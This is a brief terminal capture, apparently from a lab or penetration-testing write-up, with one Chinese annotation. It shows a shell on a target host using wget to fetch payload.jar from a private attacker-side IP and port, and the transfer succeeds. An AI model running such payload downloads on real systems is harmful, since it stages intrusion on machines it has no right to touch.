 bash-4.2$ wget http://192.168.81.131:1234/payload.jar
wget http://192.168.81.131:1234/payload.jar
--2022-03-25 06:38:47--  http://192.168.81.131:1234/payload.jar
Connecting to 192.168.81.131:1234... connected.
HTTP request sent, awaiting response... 200 OK
成功下载
Length: 7511 (7.3K) [application/java-archive]
Saving to: 'payload.jar'
100%[======================================>] 7,511       --.-K/s   in 0s
2022-03-25 06:38:47 (16.7 MB/s) - 'payload.jar' saved [7511/7511]
bash-4.2$